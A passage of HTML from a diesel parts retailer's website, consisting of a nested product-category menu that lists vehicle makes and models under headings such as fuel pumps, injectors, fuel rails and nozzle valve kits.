<li class="cat-item cat-item-325"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c325/">406</a></li>
<li class="cat-item cat-item-337"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c337/">407</a></li>
<li class="cat-item cat-item-1164"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c1164/">5008</a></li>
<li class="cat-item cat-item-1153"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c1153/">508</a></li>
<li class="cat-item cat-item-326"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c326/">607</a></li>
<li class="cat-item cat-item-327"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c327/">806</a></li>
<li class="cat-item cat-item-328"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c328/">807</a></li>
<li class="cat-item cat-item-338"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c338/">Bipper</a></li>
<li class="cat-item cat-item-329"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c329/">Boxer</a></li>
<li class="cat-item cat-item-330"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c330/">Expert</a></li>
<li class="cat-item cat-item-333"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c333/">Partner</a></li>
<li class="cat-item cat-item-1165"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c307/c1165/">RCZ</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1323 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c1323/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1324"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c1323/c1324/">307</a></li>
<li class="cat-item cat-item-1325"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c1323/c1325/">308</a></li>
<li class="cat-item cat-item-1326"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c1323/c1326/">407</a></li>
<li class="cat-item cat-item-1327"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c1323/c1327/">508</a></li>
	</ul>
</li>
<li class="cat-item cat-item-814 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c814/">Turbochargers</a>	<ul class='children'>
<li class="cat-item cat-item-824"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c814/c824/">308</a></li>
<li class="cat-item cat-item-825"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c305/c814/c825/">Expert</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1131 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1131/">Porsche</a><ul class='children'>
<li class="cat-item cat-item-1132 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1131/c1132/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1133"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1131/c1132/c1133/">Cayenne</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-269 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/">Renault</a><ul class='children'>
<li class="cat-item cat-item-270 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c270/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-272"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c272/">Avantime</a></li>
<li class="cat-item cat-item-273"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c273/">Clio</a></li>
<li class="cat-item cat-item-274"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c274/">Espace</a></li>
<li class="cat-item cat-item-1402"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c1402/">Fluence</a></li>
<li class="cat-item cat-item-276"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c276/">Kangoo</a></li>
<li class="cat-item cat-item-277"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c277/">Koleos</a></li>
<li class="cat-item cat-item-278"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c278/">Laguna</a></li>
<li class="cat-item cat-item-1098"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c1098/">Latitude</a></li>
<li class="cat-item cat-item-279"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c279/">Mascott</a></li>
<li class="cat-item cat-item-280"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c280/">Master</a></li>
<li class="cat-item cat-item-985"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c985/">Maxity</a></li>
<li class="cat-item cat-item-281"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c281/">Megane</a></li>
<li class="cat-item cat-item-283"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c283/">Modus</a></li>
<li class="cat-item cat-item-284"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c284/">Scenic</a></li>
<li class="cat-item cat-item-285"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c285/">Thalia</a></li>
<li class="cat-item cat-item-286"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c286/">Trafic</a></li>
<li class="cat-item cat-item-1086"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c1086/">Twingo</a></li>
<li class="cat-item cat-item-287"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c270/c287/">Vel Satis</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1251 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c1251/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1257"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c1251/c1257/">Clio</a></li>
<li class="cat-item cat-item-1444"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c1251/c1444/">Espace</a></li>
<li class="cat-item cat-item-1259"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c1251/c1259/">Kangoo</a></li>
<li class="cat-item cat-item-1443"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c1251/c1443/">Laguna</a></li>
<li class="cat-item cat-item-1258"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c1251/c1258/">Megane</a></li>
<li class="cat-item cat-item-1260"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c1251/c1260/">Modus</a></li>
<li class="cat-item cat-item-1261"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c1251/c1261/">Scenic</a></li>
<li class="cat-item cat-item-1262"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c1251/c1262/">Thalia</a></li>
<li class="cat-item cat-item-1445"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c1251/c1445/">Trafic</a></li>
<li class="cat-item cat-item-1446"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c1251/c1446/">Vel Satis</a></li>
	</ul>
</li>
<li class="cat-item cat-item-271 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c271/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-689"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c689/">Avantime</a></li>
<li class="cat-item cat-item-288"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c288/">Clio</a></li>
<li class="cat-item cat-item-289"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c289/">Espace</a></li>
<li class="cat-item cat-item-1157"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c1157/">Fluence</a></li>
<li class="cat-item cat-item-765"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c765/">Grand Scenic</a></li>
<li class="cat-item cat-item-290"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c290/">Kangoo</a></li>
<li class="cat-item cat-item-774"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c774/">Kerax</a></li>
<li class="cat-item cat-item-759"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c759/">Koleos</a></li>
<li class="cat-item cat-item-291"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c291/">Laguna</a></li>
<li class="cat-item cat-item-1398"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c1398/">Latitude</a></li>
<li class="cat-item cat-item-292"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c292/">Mascott</a></li>
<li class="cat-item cat-item-293"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c293/">Master</a></li>
<li class="cat-item cat-item-294"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c294/">Megane</a></li>
<li class="cat-item cat-item-295"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c295/">Megane III</a></li>
<li class="cat-item cat-item-298"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c298/">Midlum</a></li>
<li class="cat-item cat-item-1413"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c1413/">Miscellaneous</a></li>
<li class="cat-item cat-item-296"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c296/">Modus</a></li>
<li class="cat-item cat-item-297"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c297/">Premium</a></li>
<li class="cat-item cat-item-299"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c299/">Scenic</a></li>
<li class="cat-item cat-item-300"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c300/">Thalia</a></li>
<li class="cat-item cat-item-301"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c301/">Trafic</a></li>
<li class="cat-item cat-item-764"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c764/">Twingo</a></li>
<li class="cat-item cat-item-302"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c302/">Vel Satis</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1314 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c1314/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1315"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c1314/c1315/">Clio</a></li>
<li class="cat-item cat-item-1356"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c1314/c1356/">Fluence</a></li>
<li class="cat-item cat-item-1316"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c1314/c1316/">Kangoo</a></li>
<li class="cat-item cat-item-1317"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c1314/c1317/">Megane</a></li>
<li class="cat-item cat-item-1318"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c1314/c1318/">Modus</a></li>
<li class="cat-item cat-item-1348"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c1314/c1348/">Scenic</a></li>
<li class="cat-item cat-item-1349"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c1314/c1349/">Thalia</a></li>
<li class="cat-item cat-item-1319"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c269/c1314/c1319/">Twingo</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-266 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c266/">Rover</a><ul class='children'>
<li class="cat-item cat-item-802 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c266/c802/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-805"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c266/c802/c805/">MG ZT</a></li>
<li class="cat-item cat-item-803"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c266/c802/c803/">Rover 75</a></li>
	</ul>
</li>
<li class="cat-item cat-item-267 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c266/c267/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-674"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c266/c267/c674/">MG ZT</a></li>
<li class="cat-item cat-item-675"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c266/c267/c675/">Rover 75</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-261 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c261/">Saab</a><ul class='children'>
<li class="cat-item cat-item-263 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c261/c263/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-264"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c261/c263/c264/">93</a></li>
<li class="cat-item cat-item-265"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c261/c263/c265/">95</a></li>
	</ul>
</li>
<li class="cat-item cat-item-262 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c261/c262/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-746"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c261/c262/c746/">93</a></li>
<li class="cat-item cat-item-766"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c261/c262/c766/">95</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-258 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c258/">Samsung</a><ul class='children'>
<li class="cat-item cat-item-259 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c258/c259/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-260"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c258/c259/c260/">SM3</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1158 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c258/c1158/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1159"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c258/c1158/c1159/">SM3</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1350 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c258/c1350/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1351"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c258/c1350/c1351/">SM3</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-256 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c256/">Scania</a><ul class='children'>
<li class="cat-item cat-item-257 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c256/c257/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1215"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c256/c257/c1215/">4 Series</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-240 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c240/">Seat</a><ul class='children'>
<li class="cat-item cat-item-717 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c240/c717/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1003"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c240/c717/c1003/">Alhambra</a></li>
<li class="cat-item cat-item-735"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c240/c717/c735/">Altea</a></li>
<li class="cat-item cat-item-736"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c240/c717/c736/">Exeo</a></li>
<li class="cat-item cat-item-720"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c240/c717/c720/">Ibiza</a></li>
<li class="cat-item cat-item-738"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c240/c717/c738/">Leon</a></li>
<li class="cat-item cat-item-1121"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c240/c717/c1121/">Toledo</a></li>
	</ul>
</li>
<li class="cat-item cat-item-242 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c240/c242/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-243"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c240/c242/c243/">Alhambra</a></li>
<li class="cat-item cat-item-245"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c240/c242/c245/">Altea</a></li>
<li class="cat-item cat-item-247"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c240/c242/c247/">Arosa</a></li>
<li class="cat-item cat-item-248"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c240/c242/c248/">Cordoba</a></li>
<li class="cat-item cat-item-664"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c240/c242/c664/">Exeo</a></li>
<li class="cat-item cat-item-250"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c240/c242/c250/">Ibiza</a></li>
<li class="cat-item cat-item-253"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c240/c242/c253/">Leon</a></li>
<li class="cat-item cat-item-254"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c240/c242/c254/">Toledo</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-923 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c923/">Setra</a><ul class='children'>
<li class="cat-item cat-item-924 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c923/c924/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1216"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c923/c924/c1216/">Comfort</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-228 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c228/">Skoda</a><ul class='children'>
<li class="cat-item cat-item-718 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c228/c718/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-852"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c228/c718/c852/">Octavia</a></li>
<li class="cat-item cat-item-1007"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c228/c718/c1007/">Roomster</a></li>
<li class="cat-item cat-item-719"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c228/c718/c719/">Superb</a></li>
<li class="cat-item cat-item-721"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c228/c718/c721/">Yeti</a></li>
	</ul>
</li>
<li class="cat-item cat-item-229 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c228/c229/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-230"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c228/c229/c230/">Fabia</a></li>
<li class="cat-item cat-item-232"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c228/c229/c232/">Octavia</a></li>
<li class="cat-item cat-item-234"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c228/c229/c234/">Praktik</a></li>
<li class="cat-item cat-item-1399"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c228/c229/c1399/">Rapid</a></li>
<li class="cat-item cat-item-235"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c228/c229/c235/">Roomster</a></li>
<li class="cat-item cat-item-237"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c228/c229/c237/">Superb</a></li>
<li class="cat-item cat-item-239"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c228/c229/c239/">Yeti</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-222 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c222/">Smart</a><ul class='children'>
<li class="cat-item cat-item-223 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c222/c223/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-224"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c222/c223/c224/">Cabrio</a></li>
<li class="cat-item cat-item-807"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c222/c223/c807/">City-Coupe</a></li>
<li class="cat-item cat-item-974"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c222/c223/c974/">ForFour</a></li>
<li class="cat-item cat-item-808"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c222/c223/c808/">Fortwo</a></li>
	</ul>
</li>
<li class="cat-item cat-item-666 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c222/c666/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-793"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c222/c666/c793/">Forfour</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-784 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c784/">Spare Parts Catalogue</a><ul class='children'>
<li class="cat-item cat-item-1023"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c784/c1023/">Delphi Accessories</a></li>
<li class="cat-item cat-item-1030"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c784/c1030/">Delphi Common Rail Sensors</a></li>
<li class="cat-item cat-item-1015"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c784/c1015/">Delphi Control Valves</a></li>
<li class="cat-item cat-item-1034"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c784/c1034/">Delphi Drive Shafts</a></li>
<li class="cat-item cat-item-1047"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c784/c1047/">Delphi Extractor Tools</a></li>
<li class="cat-item cat-item-1027"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c784/c1027/">Delphi Inlet Metering Valve Kits</a></li>
<li class="cat-item cat-item-1031"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c784/c1031/">Delphi Tool & Repair Kits</a></li>
<li class="cat-item cat-item-1032"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c784/c1032/">Delphi Venturi Kits</a></li>
<li class="cat-item cat-item-1296"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c784/c1296/">DENSO Control Valves</a></li>
</ul>
</li>
<li class="cat-item cat-item-5273"><a href="http://www.ribblevalleydiesels.co.uk/product-category/special-offer/">Special Offers</a></li>
<li class="cat-item cat-item-1191 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/">Ssangyong</a><ul class='children'>
<li class="cat-item cat-item-1196 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1196/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1217"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1196/c1217/">Actyon</a></li>
<li class="cat-item cat-item-1218"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1196/c1218/">Kyron</a></li>
<li class="cat-item cat-item-1219"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1196/c1219/">Rexton</a></li>
<li class="cat-item cat-item-1220"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1196/c1220/">Rodius/Stavic</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1280 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1280/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1281"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1280/c1281/">Actyon</a></li>
<li class="cat-item cat-item-1282"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1280/c1282/">Kyron</a></li>
<li class="cat-item cat-item-1290"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1280/c1290/">Rexton</a></li>
<li class="cat-item cat-item-1291"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1280/c1291/">Rodius/Stavic</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1192 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1192/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1221"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1192/c1221/">Actyon</a></li>
<li class="cat-item cat-item-1222"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1192/c1222/">C 200</a></li>
<li class="cat-item cat-item-1223"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1192/c1223/">Korando</a></li>
<li class="cat-item cat-item-1224"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1192/c1224/">Kyron</a></li>
<li class="cat-item cat-item-1225"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1192/c1225/">Rexton</a></li>
<li class="cat-item cat-item-1226"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1192/c1226/">Rodius/Stavic</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1328 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1328/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1332"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1328/c1332/">Actyon</a></li>
<li class="cat-item cat-item-1329"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1328/c1329/">Kyron</a></li>
<li class="cat-item cat-item-1330"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1328/c1330/">Rexton</a></li>
<li class="cat-item cat-item-1331"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1191/c1328/c1331/">Rodius/Stavic</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-213 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/">Suzuki</a><ul class='children'>
<li class="cat-item cat-item-215 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c215/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-219"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c215/c219/">Grand Vitara</a></li>
<li class="cat-item cat-item-915"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c215/c915/">Ignis</a></li>
<li class="cat-item cat-item-220"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c215/c220/">Jimny</a></li>
<li class="cat-item cat-item-916"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c215/c916/">Swift</a></li>
<li class="cat-item cat-item-846"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c215/c846/">SX4</a></li>
<li class="cat-item cat-item-832"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c215/c832/">Wagon R+</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1252 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c1252/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1256"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c1252/c1256/">Jimny</a></li>
<li class="cat-item cat-item-1279"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c1252/c1279/">Liana</a></li>
	</ul>
</li>
<li class="cat-item cat-item-214 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c214/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-216"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c214/c216/">Grand Vitara</a></li>
<li class="cat-item cat-item-867"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c214/c867/">Ignis</a></li>
<li class="cat-item cat-item-801"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c214/c801/">Jimny</a></li>
<li class="cat-item cat-item-1175"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c214/c1175/">Liana</a></li>
<li class="cat-item cat-item-868"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c214/c868/">Swift</a></li>
<li class="cat-item cat-item-217"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c214/c217/">SX4</a></li>
<li class="cat-item cat-item-869"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c214/c869/">Wagon R+</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1352 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c1352/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1353"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c1352/c1353/">Jimny</a></li>
<li class="cat-item cat-item-1360"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c213/c1352/c1360/">Liana</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1184 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1184/">Tata</a><ul class='children'>
<li class="cat-item cat-item-1195 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1184/c1195/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1383"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1184/c1195/c1383/">Indica</a></li>
<li class="cat-item cat-item-1384"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1184/c1195/c1384/">Indigo</a></li>
<li class="cat-item cat-item-1385"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1184/c1195/c1385/">Marina</a></li>
<li class="cat-item cat-item-1227"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1184/c1195/c1227/">Safari</a></li>
<li class="cat-item cat-item-1228"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1184/c1195/c1228/">Xenon</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1286 cat-parent"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1184/c1286/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1288"><a href="http://www.ribblevalleydiesels.co.uk/product-category/c1184/c1286/c1288/">Aria</a></li>
